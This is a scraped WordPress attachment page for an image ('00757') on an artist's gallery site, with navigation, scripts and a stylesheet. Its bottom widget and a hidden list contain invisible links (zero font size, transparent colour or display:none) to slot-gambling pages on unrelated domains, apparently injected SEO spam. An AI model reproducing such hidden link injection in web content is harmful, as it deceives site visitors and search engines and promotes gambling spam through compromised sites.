					<a href="https://www.youtube.com/channel/UCFVtkpWhW-IMRx_RW8lQ3DA" class="cmsmasters_social_icon cmsmasters_social_icon_5 cmsmasters-icon-youtube-play cmsmasters_social_icon_color" title="YouTube" target="_blank"></a>
				</li>
		</ul>
	</div>
</div><div class="header_top_meta"><div class="meta_wrap"><a href="https://ivanguaderrama.com/nuevositio/our-gallery">Visit us</a>
<a href="https://www.ivanguaderramaonlinestore.com/">Buy Art</a>

<a href="https://ivanguaderrama.com/app-troubleshooting/">App Troubleshooting</a></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="98"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.ivanguaderrama.com/" title="Ivan Guaderrama" class="logo">
	<img src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama-art.png" alt="Ivan Guaderrama" /><img class="logo_retina" src="https://www.ivanguaderrama.com/wp-content/uploads/2019/08/ivan-guaderrama.png" alt="Ivan Guaderrama" width="148" height="45" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-navigation-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14824 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">ABOUT US</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21665 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/mission-vision-values/"><span class="nav_item_wrap"><span class="nav_title">Our Mission, Vision and Values</span></span></a>	</li>
	<li id="menu-item-14893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14893 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/contemporary-christian-artist/"><span class="nav_item_wrap"><span class="nav_title">Biography</span></span></a>	</li>
	<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/our-gallery/"><span class="nav_item_wrap"><span class="nav_title">Our Gallery</span></span></a>	</li>
	<li id="menu-item-23216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23216 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/meet-the-team/"><span class="nav_item_wrap"><span class="nav_title">Meet the Team</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-19327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19327 menu-item-highlight menu-item-depth-0"><a href="https://www.ivanguaderramaonlinestore.com"><span class="nav_item_wrap"><span class="nav_title">Online Store</span></span></a></li>
<li id="menu-item-19781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19781 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-19932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19932 menu-item-depth-1"><a><span class="nav_item_wrap"><span class="nav_title">Art Collection</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24361 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/pet-paradise-collection/"><span class="nav_item_wrap"><span class="nav_title">Pet Paradise Collection</span></span></a>		</li>
		<li id="menu-item-24355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24355 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/smiling-jesus-paintings-collection/"><span class="nav_item_wrap"><span class="nav_title">Smiling Jesus Paintings Collection</span></span></a>		</li>
		<li id="menu-item-19527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19527 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/angel-painting/"><span class="nav_item_wrap"><span class="nav_title">Angel Paintings</span></span></a>		</li>
		<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-paintings/"><span class="nav_item_wrap"><span class="nav_title">Christian Paintings</span></span></a>		</li>
		<li id="menu-item-19838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19838 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/heart-paintings/"><span class="nav_item_wrap"><span class="nav_title">Heart Paintings</span></span></a>		</li>
		<li id="menu-item-20736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20736 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/interactive-art/"><span class="nav_item_wrap"><span class="nav_title">Interactive Art</span></span></a>		</li>
		<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/scripture-art/"><span class="nav_item_wrap"><span class="nav_title">Scripture Art</span></span></a>		</li>
		<li id="menu-item-21082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21082 menu-item-depth-subitem"><a href="https://www.ivanguaderrama.com/christian-art-gifts/"><span class="nav_item_wrap"><span class="nav_title">Christian Art Gifts</span></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-19647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19647 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/art-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Art Exhibitions</span></span></a>	</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20516 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/christian-wall-decor/"><span class="nav_item_wrap"><span class="nav_title">Home Decor</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/blog/"><span class="nav_item_wrap"><span class="nav_title">Blog</span></span></a></li>
<li id="menu-item-21352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21352 menu-item-depth-0"><a><span class="nav_item_wrap"><span class="nav_title">Media</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-21351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21351 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/videos/"><span class="nav_item_wrap"><span class="nav_title">Videos</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14902 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/contact-us/"><span class="nav_item_wrap"><span class="nav_title">Contact Us</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20678 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/inspirational-art/"><span class="nav_item_wrap"><span class="nav_title">Our Clients</span></span></a>	</li>
	<li id="menu-item-21401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21401 menu-item-depth-1"><a href="https://www.ivanguaderrama.com/san-jose-del-cabo-art-walk/"><span class="nav_item_wrap"><span class="nav_title">San Jose del Cabo Art Walk</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23012 menu-item-depth-0"><a href="https://www.ivanguaderrama.com/virtual-tour/"><span class="nav_item_wrap"><span class="nav_title">Virtual Tour</span></span></a></li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>00757</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://www.ivanguaderrama.com/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>00757</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="cmsmasters_attach_img image-attachment"><div class="cmsmasters_attach_img_info entry-meta"><h5 class="cmsmasters_attach_img_meta">Published <abbr class="published" title="March 7, 2023">March 7, 2023</abbr> at 1920&times;1280 in <a href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/" title="Let&#8217;s celebrate women and their greatness! &#8211; Ivan Guaderrama">Let&#8217;s celebrate women and their greatness! &#8211; Ivan Guaderrama</a>.</h5></div><figure class="cmsmasters_img_wrap"><a href="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757.jpg" title="00757" rel="ilightbox[img_24026_6975a217339ea]" class="cmsmasters_img_link preloader highImg"><img width="1920" height="1280" src="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757.jpg" class="full-width" alt="00757" title="00757" decoding="async" fetchpriority="high" srcset="https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757.jpg 1920w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-300x200.jpg 300w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-1024x683.jpg 1024w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-768x512.jpg 768w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-1536x1024.jpg 1536w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-580x387.jpg 580w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-860x573.jpg 860w, https://www.ivanguaderrama.com/wp-content/uploads/2023/03/00757-1160x773.jpg 1160w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></figure>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00757/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.ivanguaderrama.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00757%2F">logged in</a> to post a comment.</p>
	</div><!-- #respond -->
	</div></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="block-3" class="widget widget_block"><a href="https://athletics.ca/feed/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">produk situs slot terbaru</a> <a href="https://www.preakness.com/en/products/slot-resmi.html" style="color:#0000;font-size:0px;&quot;">produk unggulan resmi</a> <a href="https://www.sinemensuel.com/es/products/daftar-slot-gacor" style="color:#0000;font-size:0px;">produk slot</a> <a href="https://www.totokyo.or.jp/jihou/products/thailand-slot" style="color:#0000;font-size:0px;">produk slot thailand</a> <a href="https://www.cand.uscourts.gov/filelibrary/products/dana-slot.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://edujourney.microsoft.com/static/products/slot-dana.html" style="color:#0000;font-size:0px;&quot;">produk slot dana</a> <a href="https://instituteforpr.org/en/products/situs-slot-terbaru" style="color:#0000;font-size:0px;">situs slot terbaru</a> <a href="https://www.einfochips.com/en/products/akun-jp-slot" style="color:#0000;font-size:0px;">akun jp</a> <a href="https://reseau.maxxess.fr/BORNES/products/thailand-slot" style="color:#0000;font-size:0px;">produk unggulan slot thailand</a> <a href="https://operaplus.cz/banners/products/slot-maxwin.html" style="color:#0000;font-size:0px;&quot;">slot gampang maxwin</a> <a href="https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html" style="color:#0000;font-size:0px;&quot;">https://www.ilovepalermocalcio.com/img/products/slot-server-thailand.html</a> <a href="https://zpopk.pl/img/products/dana-slot" style="color:#0000;font-size:0px;">slot deposit dengan ewalet dana</a> <a href="https://spotme.com/img/products/akun-jp-slot.html" style="color:#0000;font-size:0px;&quot;">akun jp</a> <a href="https://www.ijn.com.my/nhalimk/products/link-slot" style="color:#0000;font-size:0px;">produk link slot</a> <a href="https://dit.ietcc.csic.es/es/products/slot-gacor-hari-ini" style="color:#0000;font-size:0px;">slot tergacor hari ini</a> <a href="https://www.imaginemuseum.com/img/products/rtp-slot-gacor" style="color:#0000;font-size:0px;">rtp live gacor</a> <a href="https://diamondsbyraymondlee.com/assets/products/bocoran-slot-gacor-hari-ini.html" style="color:#0000;font-size:0px;&quot;">bocoran slot gacor</a> <a href="https://nolisoli.ph/en/products/akun-slot-gacor.html" style="color:#0000;font-size:0px;&quot;">https://nolisoli.ph/en/products/akun-slot-gacor.html</a></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Ivan Guaderrama Art Gallery © 2019 / All Rights Reserved			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->
<ul style="display:none">
    <li><a href="https://thepoisonreview.com/">slot online</a></li>
</ul>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galleria-metropolia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ivanguaderrama.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="galleria-metropolia-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia","site_url":"https://www.ivanguaderrama.com/","ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","nonce_ajax_like":"4c2af308ce","nonce_ajax_view":"3d4173fa60","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyAsMH5PTKOamFW1bpWhk868y7Q14OMqia8","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#4c4c4c","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=galleria-metropolia-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0" id="galleria-metropolia-script-js"></script>
<script type="text/javascript" id="galleria-metropolia-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#4c4c4c"};
//# sourceURL=galleria-metropolia-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="galleria-metropolia-theme-script-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"00757","type":"attachment","id":"24026","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"b6e7de9ea1","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ivanguaderrama.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0
body_size: 23166
content:
body img{image-rendering:auto}body{text-align:left}div{text-align:left}p{padding:0 0 20px;margin:0}h1,h2,h3,h4,h5,h6{padding:0;margin:0 0 20px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit}ol,ul{list-style-position:inside;margin-bottom:20px}ul{list-style-type:none}ul>li{display:block;position:relative}ul>li:before{content:'\eb66';font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;padding:0;margin:0 4px 0 0;text-align:center;font-variant:normal;text-transform:none;line-height:1em;position:relative}ol{list-style-type:decimal-leading-zero}ol li,ul li{padding:10px 0 0}ol li:first-child,ul li:first-child{padding-top:0}ol ol,ol ul,ul ol,ul ul{margin:0 0 0 20px;padding:10px 0 0}table{border-spacing:0;border-collapse:collapse;width:100%;margin:0 0 20px}table tr{border-width:1px;border-style:solid;text-align:left}table td,table th{background-clip:padding-box;padding:12px 26px}table.is-style-stripes{border-collapse:collapse}table.is-style-stripes tr:first-child td,table.is-style-stripes tr:first-child th{padding:17px 30px}table.mce-item-table td,table.mce-item-table th,table.wp-block-table td,table.wp-block-table th{border-width:0;border-style:solid}iframe{margin-bottom:20px}address{margin:0 0 20px}pre{margin:0 0 20px}dd{margin:0 0 20px}blockquote,q{margin:0 0 20px;position:relative;padding-left:62px;quotes:none;border-width:0;border-style:solid}blockquote p:last-of-type,q p:last-of-type{padding-bottom:0;margin-bottom:0}blockquote:before,q:before{content:'\201C';position:absolute;left:18px;top:8px;bottom:auto;font-size:60px;line-height:60px;width:20px;height:20px}blockquote cite,q cite{display:block;margin-top:10px}q{display:inline-block;vertical-align:middle;margin:0}.esg-grid ul{padding:0;margin:0}.esg-grid ul li:before{display:none}.cmsmasters_table,.group_table,.pls-container,.pls-container table,.shop_attributes,.shop_table,.tribe-events-calendar,.tribe-mini-calendar,.variations{border-collapse:collapse;border-spacing:0;vertical-align:middle}input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),option,textarea{padding:10px 20px;max-width:100%;border-width:1px;border-style:solid}#page input[type=number]{padding:10px 10px 10px 20px}textarea{overflow:auto}select{max-width:100%;line-height:normal;text-indent:.01px;text-overflow:'';padding:10px 40px 10px 20px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none!important;background-position:100% center;background-repeat:no-repeat;min-width:100px;cursor:pointer;height:50px;-webkit-border-radius:0;border-radius:0;background-image:url(../../../img/select.png)}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}select[multiple] option{padding-left:0;padding-right:0;background:0 